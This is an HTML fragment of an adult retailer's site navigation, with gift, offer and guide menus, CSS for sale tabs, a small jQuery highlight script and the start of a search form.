  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
